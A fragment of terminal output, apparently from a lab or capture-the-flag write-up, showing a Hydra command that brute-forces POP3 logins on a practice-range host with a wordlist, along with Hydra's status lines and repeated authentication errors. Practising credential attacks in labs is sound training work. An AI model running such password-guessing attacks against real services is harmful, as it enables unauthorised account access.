 (root㉿localhost)-[/home/x]
# hydra -L x.txt -P /usr/share/wordlists/fasttrack.txt 10.10.10.149 -s 55007 pop3 1 ⚙
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal pur
poses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-06-06 09:01:07
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 444 login tries (l:2/p:222), ~28 tries per task
[DATA] attacking pop3://10.10.10.149:55007/
[STATUS] 86.00 tries/min, 86 tries in 00:01h, 358 to do in 00:05h, 16 active
[STATUS] 66.00 tries/min, 198 tries in 00:03h, 246 to do in 00:04h, 16 active
[ERROR] POP3 PLAIN AUTH : -ERR Disconnected for inactivity during authentication.
[ERROR] POP3 PLAIN AUTH : -ERR Disconnected for inactivity during authentication.
[ERROR] POP3 PLAIN AUTH : -ERR Disconnected for inactivity during authentication.
[ERROR] POP3 PLAIN AUTH : -ERR Disconnected for inactivity during authentication.
[ERROR] POP3 PLAIN AUTH : -ERR Disconnected for inactivity during authentication.
[ERROR] POP3 PLAIN AUTH : -ERR Disconnected for inactivity during authentication.
[ERROR] POP3 PLAIN AUTH : -ERR Disconnected for inactivity during authentication.
[ERROR] POP3 PLAIN AUTH : -ERR Disconnected for inactivity during authentication.
[ERROR] POP3 PLAIN AUTH : -ERR Disconnected for inactivity during authentication.
亿人安全